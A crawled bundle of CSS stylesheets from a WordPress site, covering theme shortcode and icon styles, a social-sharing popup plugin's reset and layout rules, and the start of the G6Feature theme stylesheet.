.list_icon.icon_time ul li,.icon_time {
	background-position: 0px -2364px;
}
.list_icon.icon_tab ul li,.icon_tab {
	background-position: 0px -2431px;
}
.list_icon.icon_mark ul li,.icon_mark {
	background-position: 0px -2500px;
}
.list_icon.icon_speek ul li,.icon_speek {
	background-position: 0px -2567.6px;
}
.list_icon.icon_tink ul li,.icon_tink {
	background-position: 0px -2567.6px;
}
.list_icon.icon_people ul li,.icon_people {
	background-position: 0px -2702.8px;
}
.list_icon.icon_calendar ul li,.icon_calendar {
	background-position: 0px -2770.4px;
}
.list_icon.icon_reference ul li,.icon_reference {
	background-position: 0px -2836px;
}
.list_icon.icon_help ul li,.icon_help {
	background-position: 0px -2904.6px;
}
.list_icon.icon_card ul li,.icon_card {
	background-position: 0px -2971.2px;
}
.list_icon.icon_money ul li,.icon_money {
	background-position: 0px -3038.8px;
}
.list_icon.icon_car ul li,.icon_car {
	background-position: 0px -3106.4px;
}
.list_icon.icon_calculator ul li,.icon_calculator {
	background-position: 0px -3174px;
}
.list_icon.icon_gift ul li,.icon_gift {
	background-position: 0px -3241.6px;
}
.list_icon.icon_repire ul li,.icon_repire {
	background-position: 0px -3309.2px;
}
.list_icon.icon_openbook ul li,.icon_openbook {
	background-position: 0px -3376.8px;
}
.list_icon.icon_photo ul li,.icon_photo {
	background-position: 0px -3444.4px;
}
.list_icon.icon_music ul li,.icon_music {
	background-position: 0px -3512px;
}
.list_icon.icon_video ul li,.icon_video {
	background-position: 0px -3579.6px;
}
.list_icon.icon_addressbook ul li,.icon_addressbook {
	background-position: 0px -3647.2px;
}
.list_icon.icon_download ul li,.icon_download {
	background-position: 0px -3714.8px;
}
.list_icon.icon_upload ul li,.icon_upload {
	background-position: 0px -3782.4px;
}
.list_icon.icon_yes ul li,.icon_yes {
	background-position: 0px -3850px;
}
.list_icon.icon_warning ul li,.icon_warning {
	background-position: 0px -3917.6px;
}
.list_icon.icon_notlike ul li,.icon_notlike {
	background-position: 0px -3985.2px;
}
.list_icon.icon_ok ul li,.icon_ok {
	background-position: 0px -4052.8px;
}
.list_icon.icon_like ul li,.icon_like {
	background-position: 0px -4120.4px;
}
.list_icon.icon_star ul li,.icon_star {
	background-position: 0px -4188px;
}
.list_icon.icon_medal ul li,.icon_medal {
	background-position: 0px -4255.6px;
}
.list_icon.icon_ticked ul li,.icon_ticked {
	background-position: 0px -4323.6px;
}

.codess, pre {
    clear:both;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
    border: 1px solid #e0e0e0;
    line-height: 1.7em;
	padding: 10px;
	background:#ffffff;
	white-space: pre-wrap;                 /* CSS3 browsers  */
	white-space: -moz-pre-wrap !important; /* 1999+ Mozilla  */
	white-space: -pre-wrap;                /* Opera 4 thru 6 */
	white-space: -o-pre-wrap;              /* Opera 7 and up */
	overflow:auto;
    background:url("../images/code_background.gif") repeat scroll 0 0;
	padding:20px 10px;
	display: block;
	white-space: pre;
    margin:10px 0px 10px 0px;
    font-family: "Consolas","Bitstream Vera Sans Mono","Courier New",Courier,monospace;
}
.align_left {
    text-align: left;
}
.align_center {
    text-align: center;
}
.align_right {
    text-align: right;
}
.line_shortcut{
    border-top: 1px solid #efefef; 
}
.line_zero{
    clear: both; 
    border-top: 1px solid #efefef; 
    margin:0px 0px;
}
.line_padding{
    clear: both; 
    height: 10px;
}
/*BACK TOP*/
.back-top{
    padding:15px 0px 20px 0px
}
.back-top-left{
    padding-top: 8px;
    float:left;
    border-bottom: 1px solid #e8e8e8;
    width: 96%;
}
.back-top-right{
    float:right;
    margin-top:-3px;
    width: 4%;
}
.back-top-right a{
    font-size:10px;
    margin-left:2px;
    background:none;
    color: silver;
}

/*BOXS*/
.frame_box h1, .frame_box h2, .frame_box h3, .frame_box h4, .frame_box h5, .frame_box h6{
    padding:0px; 
    margin:0px;
}
.frame_box p{
    margin:10px 0px 0px 0px; 
    padding:0px;
}
.frame_box{
    padding:20px 20px; 
    margin:10px 0px; 
    background-color:#f0f1f2; 
    border: solid 1px #e6e7e8; 
}
.note_box h1, .note_box h2, .note_box h3, .note_box h4, .note_box h5, .note_box h6{
    padding:0px; 
    margin:0px;
}
.note_box p{
    margin:10px 0px 0px 0px; 
    padding:0px;
}
.note_box{
    padding:20px 20px; 
    margin:10px 0px;  
    border: solid 1px #e6e7e8;
}

.succes_box h1, .succes_box h2, .succes_box h3, .succes_box h4, .succes_box h5, .succes_box h6{
    padding:0px; 
    margin:0px;
}
.succes_box p{
    margin:10px 0px 0px 0px; 
    padding:0px;
}
.succes_box{
    padding:10px 10px; 
    margin:10px 0px; 
    background-color:#e9f9e5; 
    border: #b4e8aa solid 1px; 
    color:#698433;
}

.error_box h1, .error_box h2, .error_box h3, .error_box h4, .error_box h5, .error_box h6{
    padding:0px; 
    margin:0px;
}
.error_box p{
    margin:10px 0px 0px 0px; 
    padding:0px;
}
.error_box{
    padding:10px 10px; 
    margin:10px 0px; 
    background-color:#f9e5e6; 
    border: #e8aaad solid 1px; 
    color:#cc0006;
}

.info_box h1, .info_box h2, .info_box h3, .info_box h4, .info_box h5, .info_box h6{
    padding:0px; 
    margin:0px;
}
.info_box p{
    margin:10px 0px 0px 0px; 
    padding:0px;
}
.info_box{
    padding:10px 10px; 
    margin:10px 0px; 
    background-color:#e5ecf9; 
    border: #aac6e8 solid 1px; 
    color:#00499c;
}

.notice_box h1, .notice_box h2, .notice_box h3, .notice_box h4, .notice_box h5, .notice_box h6{
    padding:0px; 
    margin:0px;
}
.notice_box p{
    margin:10px 0px 0px 0px; 
    padding:0px;
}
.notice_box{
    padding:10px 10px; 
    margin:10px 0px; 
    background-color:#f9f9e5; 
    border: #e8e3aa solid 1px; 
    color:#ac8400;
}

/*CONTACT FORM SHORTCUD*/
.widget_chortcode{
    margin:20px 0px 0px 0px;
}
#contact_form_holder_2 form label {

    width:58%;
}
#contact_form_holder_2 form #send_message { 
    width: 70px; 
}

#contact_form_holder_2 form .success{
    font-size:11px!important;
    color:#888888!important;
}


/*FOOTER CONTACT FORM*/
.footer_widget_midle.textwidget.widget_chortcode{
    margin:10px 0px 0px 0px;
}
.footer_widget_midle.textwidget.widget_chortcode #contact_form_holder_2 form label {
    float:none!important; 
    text-align: left; 
    padding-left:15px; 
    margin-top: 8px; 
    color:#848484!important; 
    width: 50px;
}
.footer_widget_midle.textwidget.widget_chortcode #contact_form_holder_2 form input{ 
    width: 50%!important; 
    padding:8px 10px 8px 10px; 
    margin:0px 0px 10px 0px; 
    -moz-border-radius: 5px; border-radius: 5px; 
    background: url(images/search_input_bg.png) white repeat-x top; 
    border: 1px solid #d8d8d8; 
    color:#777777;
    font-size: 11px;
}
.footer_widget_midle.textwidget.widget_chortcode #contact_form_holder_2 form textarea{ 
    width:  100%!important;  
    padding:8px 10px 8px 10px; 
    margin:0px 0px 5px 0px; 
    -moz-border-radius: 5px; border-radius: 5px; 
    background: url(images/search_input_bg.png) white repeat-x top; 
    border: 1px solid #d8d8d8; 
    color:#777777; 
    font-size: 11px;
}
.footer_widget_midle.textwidget.widget_chortcode #contact_form_holder_2 form #send_message { 
    width: 100px!important; 
    margin-top: 5px; 
    padding:7px 10px 7px 10px; 
    cursor: pointer;
}

#flickr img {
    float:left; 
    display:inline; 
    margin:3px; 
    padding:1px; 
    border:1px solid #ccc;
}
.widget_chortcode #flickr {
    padding-top:0px!important; 
    padding-bottom:0px!important; 
    clear: left;
}
.twitter_title_link{
    font-size: 21px; 
    color:#2a313a;
}

/*COLUMNS*/
.last{ padding:0px !important; clear:right; }
.one_sixth { width: 13.33%; float:left; padding:0px 4% 0px 0px; }
.one_fifth{width:16.8%; float:left; padding: 0px 4% 0px 0;}
.one_fifth_last{width:16.8%; float:left; margin-right:0 !important;  padding: 0px 0 0px 0;}
.one_fourth{width: 22%; float:left; padding: 0px 4% 0px 0px;}
.one_fourth_last{width: 22%; float:left; margin-right:0 !important; clear:right; padding: 0px 0 0px 0;}
.one_third{width: 30.6%; float:left; padding: 0px 4% 0px 0px;}
.one_third_last{width: 30.6%; float:left; margin-right:0 !important; clear:right; padding: 0px 0 0px 0;}
.one_half{width: 48%; float:left; padding: 0px 4% 0px 0px;}
.one_half_last{width: 48%; float:left; margin-right:0 !important; clear:right; padding: 0px 0 0px 0;}
.two_third{width: 65.4%; float:left; padding: 0px 4% 0px 0px;}
.two_third_last{width: 65.4%; float:left; margin-right:0 !important; clear:right; padding: 0px 0 0px 0;}
.three_fourth{width: 74%; float:left; padding: 0px 4% 0px 0px;}
.three_fourth_last{width: 74%; float:left; margin-right:0 !important; clear:right; padding: 0px 0 0px 0;}


/*BOTTONS*/
.link, .link span h1 {
    padding:0px;
    text-shadow:0 1px 1px rgba(0, 0, 0, 0.25);
}
.link, .link span {
	display: inline-block;

}
.link span img{
    float:left;
    margin:0px 0.7em 0px -0.7em;
    vertical-align: middle;
}
.link {
    margin:5px;
    white-space: nowrap;
	line-height:1em;
	position:relative;
	outline: none;
	overflow: visible; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #999;/* IE */
    -moz-border-radius: 5px; border-radius: 5px; 
	border: rgba(0, 0, 0, .1) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .2) 1px solid;
	-webkit-box-shadow: 0 0px 0px rgba(0,0,0,.2);
	-moz-box-shadow: 0 0px 0px rgba(0,0,0,.2);
	box-shadow: 0 0px 0px rgba(0,0,0,.2);
	background: -moz-linear-gradient(
		center top,
		rgba(155, 155, 155, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center bottom,
		center top,
		from(rgba(0, 0, 0, .1)),
		to(rgba(155, 155, 155, .1))
	);/* Saf4+, Chrome */
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000'); /* IE6,IE7 */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19FFFFFF', EndColorStr='#19000000')"; /* IE8 */
	-moz-user-select: none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
}
link::-moz-focus-inner {
    border: none; 
}
link.link  {
	padding:0px;
	margin:0;
}
.link.full, .link.full span {
	display: block;
}
.link:hover, .link.hover {
	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .2) 0%,
		rgba(255, 255, 255, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center bottom,
		center top,
		from(rgba(255, 255, 255, .1)),
		to(rgba(255, 255, 255, .2))
	);/* Saf4+, Chrome */
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF'); /* IE6,IE7 */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#33FFFFFF', EndColorStr='#19FFFFFF')"; /* IE8 */
}
.link:active, .link.active {
	top:1px;
	background: -moz-linear-gradient(
		center top,
		rgba(0, 0, 0, .1) 0%,
		rgba(255, 255, 255, .1) 100%
	);
    /* FF3.6 */
	background: -webkit-gradient(
		linear,
		center bottom,
		center top,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);
    /* Saf4+, Chrome */
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF'); /* IE6,IE7 */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', EndColorStr='#19FFFFFF')"; /* IE8 */
}
.link span{
	position: relative;
	color:#fff;
	text-shadow:0 1px 1px rgba(0, 0, 0, 0.25);
	border-top: rgba(255, 255, 255, .2) 1px solid;
    border-left: rgba(255, 255, 255, .2) 1px solid;
	padding:0.6em 1.3em;
	line-height:1em;
	text-decoration:none;
	text-align:center;
	white-space: nowrap;
}
.link.xsmall span, .link.xsmall span h1  {
	font-size:10px;
}

.link.small span,.link.small span h1{
	font-size:12px;
}
.link.medium span,.link.medium span h1{
	font-size:14px;
}
.link.large span, .link.large span h1{
	font-size:18px;
}
.link.xlarge span, .link.xlarge span h1{
	font-size:21px;
}
.link.xxlarge span ,.link.xxlarge span  h1{
	font-size:26px;
}
.link.xxxlarge span, .link.xxxlarge span  h1{
	font-size:31px;
}
.link.xxlarge span  h1{
	font-size:26px;
    padding:0px;
    margin:0px;
}

.thumbnail-wrap {
	float:left;
}
.thumbnail-div {
	float:left;
}
.thumbnail-shadow {
	float:left;
	height:33px;
	width:100%;
}
.thumbnail-div .sections-overlay {
	-moz-background-clip:border;
	-moz-background-inline-policy:continuous;
	-moz-background-origin:padding;
	background:transparent url(../images/thumbnail-overlay.png) no-repeat scroll -40px -300px;
	float:left;
	margin-top:-33px;
}
.thumbnail-div div{
}
.sections-overlay {
	background-image:url(../images/readmore-bg.png);
	opacity: 0; 
	visibility:hidden;
    position: absolute;
	background-position: 0px -167px;
}
.thumbnail-div .sections-overlay .zoom {
	margin:60px 0 0 61px;
}
.sections-overlay .zoom {
	border:medium none;
	margin:165px 0 0 312px;
}
.readmore {
	background-image:url(../images/readmore-bg.png);
	color:#FFFFFF;
	display:block;
	float:right;
	font-size:10px;
	margin:17px 0 0 40px;
	padding:5px 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.htmlleren.nl/wp-content/plugins/socialpop/socialpop-styles.css
body_size: 1692
content:
/* BEGIN LUCKY KIND PLUGIN CSS RESET */
div#lk-plugin, div#lk-plugin div, div#lk-plugin span, div#lk-plugin applet, div#lk-plugin object, div#lk-plugin iframe,
div#lk-plugin h1, div#lk-plugin h2, div#lk-plugin h3, div#lk-plugin h4, div#lk-plugin h5, div#lk-plugin h6,
div#lk-plugin p, div#lk-plugin blockquote, div#lk-plugin pre, div#lk-plugin a,
div#lk-plugin abbr, div#lk-plugin acronym, div#lk-plugin address, div#lk-plugin big, div#lk-plugin cite,
div#lk-plugin code, div#lk-plugin del, div#lk-plugin dfn, div#lk-plugin em, div#lk-plugin font, div#lk-plugin img,
div#lk-plugin ins, div#lk-plugin kbd, div#lk-plugin q, div#lk-plugin s, div#lk-plugin samp, div#lk-plugin small,
div#lk-plugin strike, div#lk-plugin strong, div#lk-plugin sub, div#lk-plugin sup, div#lk-plugin tt, div#lk-plugin var,
div#lk-plugin dl, div#lk-plugin dt, div#lk-plugin dd, div#lk-plugin ol, div#lk-plugin ul, div#lk-plugin li,
div#lk-plugin fieldset, div#lk-plugin form, div#lk-plugin label, div#lk-plugin legend,
div#lk-plugin table, div#lk-plugin caption, div#lk-plugin tbody, div#lk-plugin tfoot,
div#lk-plugin thead, div#lk-plugin tr, div#lk-plugin th, div#lk-plugin td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	text-shadow: none;
	background: none;
	background-image: none;
	z-index:9999;
}

/* remember to define focus styles! */
div#lk-plugin :focus {
	outline: 0;
}
div#lk-plugin {
	color: black;
	background: none;
}
div#lk-plugin ol, div#lk-plugin ul {
	list-style: none;
	text-shadow: none;
	background: none;
}
/* tables still need 'cellspacing="0"' in the markup */
div#lk-plugin table {
	border-collapse: separate;
	border-spacing: 0;
}
div#lk-plugin caption,div#lk-plugin th,div#lk-plugin td {
	text-align: left;
	font-weight: normal;
}
div#lk-plugin blockquote:before, div#lk-plugin blockquote:after,
div#lk-plugin q:before, div#lk-plugin q:after {
	content: "";
}
div#lk-plugin blockquote, div#lk-plugin q {
	quotes: "" "";
}

/* END LUCKY KIND PLUGIN CSS RESET */


div#lk-plugin div.socialpop-container {
	overflow:auto;
	text-align:center;
}

div#lk-plugin div.socialpop-box {
	position:relative;
	background-color:#FFF;
	padding:10px 15px 22px;
	border:1px solid #CCC;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	z-index:9999;
	overflow:hidden;
	margin:5px auto;
	text-align:center;
	font-size: 12px;
	font-family: sans-serif;
}

div#lk-plugin div.socialpop-box.spb-1per {
	width:43px;
}

div#lk-plugin div.socialpop-box.spb-2per {
	width:73px;
}

div#lk-plugin div.socialpop-box.spb-3per {
	width:123px;
}

div#lk-plugin div.socialpop-box.spb-4per {
	width:153px;
}

div#lk-plugin div.socialpop-box.spb-5per {
	width:185px;
}

div#lk-plugin div.socialpop-box.spb-6per {
	width:222px;
}

div#lk-plugin div.socialpop-box.spb-7per {
	width:260px;
}

div#lk-plugin div.socialpop-box.spb-8per {
	width:298px;
}

div#lk-plugin div.socialpop-box.spb-9per {
	width:336px;
}

div#lk-plugin div.socialpop-box.spb-10per {
	width:372px;
}

div#lk-plugin div.socialpop-box-none {
	position:relative;
	z-index:9999;
	margin:10px auto;
	text-align:center;
	font-size: 12px;
	font-family: sans-serif;
}

div#lk-plugin div.socialpop-pos-left {
	float:left;
}

div#lk-plugin div.socialpop-pos-right {
	float:right;
}


div#lk-plugin div.socialpop-box h5,
div#lk-plugin div.socialpop-box-none h5 {
	padding:0;
	margin:0 0 5px 0;
	font-size:12px;
	line-height:1em;
	font-family: sans-serif;
	color:#195ca9;
}

div#lk-plugin div.sub-popup-overlay,
div#lk-plugin div.sub-popdown-overlay,
div#lk-plugin div.sub-popleft-overlay,
div#lk-plugin div.sub-popright-overlay {
	background-color:none;
}	

div#lk-plugin div.socialpop-box-none ul.socialpop-list,
div#lk-plugin div.socialpop-box ul.socialpop-list,
div#lk-plugin div.socialpop-box-none ul.socialpop-list-manual,
div#lk-plugin div.socialpop-box ul.socialpop-list-manual {
	position:relative;
	display:block;
	clear:both;
	list-style: none;
	margin: 0 0 0 1px;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 12px;
	font-family: sans-serif;
}

div#lk-plugin div.socialpop-box-none ul.socialpop-list > li,
div#lk-plugin div.socialpop-box ul.socialpop-list > li,
div#lk-plugin div.socialpop-box-none ul.socialpop-list-manual > li,
div#lk-plugin div.socialpop-box ul.socialpop-list-manual > li {
		background:none;
		background-image:none;
        list-style-type:none;
        margin:0px;
        padding:0px;
}

div#lk-plugin ul.socialpop-list > li,
div#lk-plugin ul.socialpop-list-manual > li {
	position:relative;
	display:inline;
	margin:0 0 0 1px;
	font-size: 12px;
	font-family: sans-serif;
	background:none;
	background-image:none;
	border:none;
}

div#lk-plugin ul.socialpop-list > li img,
div#lk-plugin ul.socialpop-list-manual > li img {
	position:relative;
	top:0;
	border:none;
	padding:0;
	margin:0;
	background:none;
	background-color:none;
	clear:none;
	float:none;
	display:inline;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;    
	box-shadow:0 0 0 rgba(1,1,1,0);
	-moz-box-shadow:0 0 0 rgba(1,1,1,0);
	-webkit-box-shadow:0 0 0 rgba(1,1,1,0);
}

div#lk-plugin div.popup-overlay {
	position:absolute;
	left:0;
	top:100%;
	margin-top:-17px;
	display:block;
	width:32px;
	height:13px;
}

div#lk-plugin div.popup-holder-none {background:url('images/popup-overlay-none.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-gray {background:url('images/popup-overlay-gray.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-blue {background:url('images/popup-overlay-blue.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-purple {background:url('images/popup-overlay-purple.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-pink {background:url('images/popup-overlay-pink.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-yellow {background:url('images/popup-overlay-yellow.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-orange {background:url('images/popup-overlay-orange.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-green {background:url('images/popup-overlay-green.png') no-repeat 0 0;}
div#lk-plugin div.popup-holder-red {background:url('images/popup-overlay-red.png') no-repeat 0 0;}

div#lk-plugin div.sub-popup-overlay {
	margin-top:3px;
	display:block;
	width:32px;
	height:13px;
}

div#lk-plugin div.popdown-overlay {
	position:absolute;
	left:0;
	top:100%;
	margin-top:-33px;
	display:block;
	width:32px;
	height:13px;
}

div#lk-plugin div.popdown-holder-none {background:url('images/popdown-overlay-none.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-gray {background:url('images/popdown-overlay-gray.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-blue {background:url('images/popdown-overlay-blue.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-purple {background:url('images/popdown-overlay-purple.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-pink {background:url('images/popdown-overlay-pink.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-yellow {background:url('images/popdown-overlay-yellow.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-orange {background:url('images/popdown-overlay-orange.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-green {background:url('images/popdown-overlay-green.png') no-repeat 0 0;}
div#lk-plugin div.popdown-holder-red {background:url('images/popdown-overlay-red.png') no-repeat 0 0;}

div#lk-plugin div.sub-popdown-overlay {
	margin-top:-4px;
	display:block;
	width:32px;
	height:13px;
}

div#lk-plugin div.popleft-overlay {
	position:absolute;
	left:0;
	top:100%;
	margin-top:-35px;
	margin-left:16px;
	display:block;
	background-image:url('images/popleft-overlay-none.png');
	background-repeat:no-repeat;
	background-position:0 0;
	width:13px;
	height:32px;
}

div#lk-plugin div.popleft-holder-none {background:url('images/popleft-overlay-none.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-gray {background:url('images/popleft-overlay-gray.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-blue {background:url('images/popleft-overlay-blue.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-purple {background:url('images/popleft-overlay-purple.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-pink {background:url('images/popleft-overlay-pink.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-yellow {background:url('images/popleft-overlay-yellow.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-orange {background:url('images/popleft-overlay-orange.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-green {background:url('images/popleft-overlay-green.png') no-repeat 0 0;}
div#lk-plugin div.popleft-holder-red {background:url('images/popleft-overlay-red.png') no-repeat 0 0;}

div#lk-plugin div.sub-popleft-overlay {
	margin-top:-1px;
	margin-left:3px;
	display:block;
	width:13px;
	height:32px;
}

div#lk-plugin div.popright-overlay {
	position:absolute;
	left:0;
	top:100%;
	margin-top:-35px;
	margin-left:3px;
	display:block;
	background-image:url('images/popright-overlay-none.png');
	background-repeat:no-repeat;
	background-position:0 0;
	width:13px;
	height:32px;
}

div#lk-plugin div.popright-holder-none {background:url('images/popright-overlay-none.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-gray {background:url('images/popright-overlay-gray.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-blue {background:url('images/popright-overlay-blue.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-purple {background:url('images/popright-overlay-purple.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-pink {background:url('images/popright-overlay-pink.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-yellow {background:url('images/popright-overlay-yellow.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-orange {background:url('images/popright-overlay-orange.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-green {background:url('images/popright-overlay-green.png') no-repeat 0 0;}
div#lk-plugin div.popright-holder-red {background:url('images/popright-overlay-red.png') no-repeat 0 0;}

div#lk-plugin div.sub-popright-overlay {
	position:relative;
	margin-top:-1px;
	margin-left:-3px;
	display:block;
	width:12px;
	height:32px;
}

/* IE7 & IE8 Hacks */
/*
div#lk-plugin div.popup-overlay,
div#lk-plugin div.popdown-overlay {
	top:0px\9;
}
div#lk-plugin div.popleft-overlay,
div#lk-plugin div.popright-overlay {
	top:-20px\9;
}
*/

div#lk-plugin div.socialpop-box ul.socialpop-list li,
div#lk-plugin div.socialpop-box ul.socialpop-list-manual li {
	margin:1px\9;
}

div#lk-plugin div.socialpop-box-none ul.socialpop-list li,
div#lk-plugin div.socialpop-box-none ul.socialpop-list-manual li {
	margin:1px\9;
}

*+html div#lk-plugin ul.socialpop-list > li img,
*+html div#lk-plugin ul.socialpop-list-manual > li img { /* IE7 Hack */
	margin-top:0;
}
/*
*+html div#lk-plugin div.popup-overlay,
*+html div#lk-plugin div.popdown-overlay {
	top:20px;
}
*+html div#lk-plugin div.popleft-overlay,
*+html div#lk-plugin div.popright-overlay {
	top:0px;
}
*/

*+html div#lk-plugin div.sub-popright-overlay {
	margin-left:-7px;
}

*+html div#lk-plugin div.socialpop-box h5{
	line-height:1.5em;
}

*+html div#lk-plugin div.socialpop-box ul.socialpop-list > li,
*+html div#lk-plugin div.socialpop-box ul.socialpop-list-manual > li{
	line-height:42px;
}


--- FILE ---
content_type: text/css
request_url: https://www.htmlleren.nl/wp-content/themes/g6feature/style.css
body_size: 11295
content:
@charset "utf-8";
/*-----------------------------------------------------------------------------------

    Theme Name: G6Feature
    Theme URI: http://madza.afloy.com/templates/g6feature/
    Description: Business & Portfolio Theme
    Author: Madars Bitenieks
    Author URI: http://themeforest.net/user/madza
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html
    Version: 1.2
    
    Designed & Handcrafted by Madars Bitenieks for http://themeforest.net/user/madza
    All files, unless otherwise stated, are released under the GNU General Public License
    version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

-----------------------------------------------------------------------------------

    0.  CSS Reset & Clearfix
    1.  Document Setup (body, common classes, vertical rhythm, structure etc)
    3.  Header Styles
    4.  Typography
    5.  Home Page
    6.  Footer Style
    7.  Blog & Single
    8.  Widgets
    9.  Plugins
    10. Other

-----------------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------------*/
/*  0.  CSS Reset & Clearfix - http://meyerweb.com/eric/tools/css/reset/
/*-----------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; } body { line-height: 1; } ol, ul { list-style: none; } blockquote, q { quotes: none; } blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; } :focus { outline: 0; } ins { text-decoration: none; } del { text-decoration: line-through; } table { border-collapse: collapse; border-spacing: 0; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden } .clearfix { display: inline-block } /* Hide from IE Mac \*/ .clearfix { display: block; } /* End hide from IE Mac */ .none { display: none; } /* End Clearfix */


/*-----------------------------------------------------------------------------------*/
/*  1.  Document Setup (body, common classes, vertical rhythm, structure etc)
/*-----------------------------------------------------------------------------------*/

body { 
    font: 12px/20px "Droid Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background: #fff;
    color: #96999d
}

input,
textarea {
    font: 12px/14px "Droid Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background: #f3f3f3;
    color: #999;
    border: 0px
}

.hidden { display: none }

.alignleft,
.float-left { float: left }

.alignright,
.float-right { float: right }

.aligncenter {
    margin-left: auto;
    margin-right: auto;
    display: block;
    clear: both
}

.center { text-align: center }

.clear {
    clear: both;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    width: 100%
}

.midle {
    margin: 0 auto; 
    width: 900px
}

a { 
    color: #828282;
    text-decoration: none }

a img { border: none }

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 5px;
    margin-bottom: 10px;
    color: #000;
    font-weight: normal;
    padding: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

h1 {
    font-size: 24px;
    line-height: 28px
}

h2 {
    font-size: 20px;
    line-height: 22px
}

h3 {
    font-size: 16px;
    line-height: 20px
}

h4 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
    font-family: "Droid Serif", Georgia, Times, serif;
    font-style: italic
}

h5 {
    font-size: 12px;
    line-height: 18px
}

h6 {
    font-size: 10px;
    line-height: 16px
}

p { margin-top:5px }

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form { 
    margin-bottom: 15px;
    color: #96999d
}

#content-full { width: 100% }

#content { 
    background: #fcfcfc;
    margin: 0 auto; 
    width: 960px; 
    z-index: 2;
    display: block;
    position: relative
}

.right-content { 
    float: left; 
    width: 600px;  
    padding: 15px 0 30px 30px 
}

.left-content { 
    float: right; 
    width: 600px;  
    padding: 15px 30px 30px 0
}

.right-sidebar { 
    float: left; 
    width: 260px;  
    padding: 0px 0 30px 40px 
}
.left-sidebar { 
    float: left; 
    width: 260px;  
    padding: 0px 0 30px 30px
}

#full-page { 
    width: 900px;  
    padding: 15px 30px 20px 30px;
}

.line{ border-top: solid 1px #efefef }

.line-home {
    border-bottom: 1px solid #F3F3F3;
    margin: 20px -30px 20px -30px
}

.line-single {
    border-top: solid 1px #efefef; 
    margin-bottom: 25px
}

#all-div {
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.1);
width: 960px;
margin:0 auto;
}


/*-----------------------------------------------------------------------------------*/
/*  2.  Header Styles
/*-----------------------------------------------------------------------------------*/

#logo { 
    margin-left:20px;
    float: left; 
    width: 230px; 
    height: 90px;  
    display: block
}

#logo a{
    padding-top: 30px; 
    display: block; 
    position: relative; 
    width: 230px; 
    height: 90px; 
    background: none;
    font-size: 30px!important; 
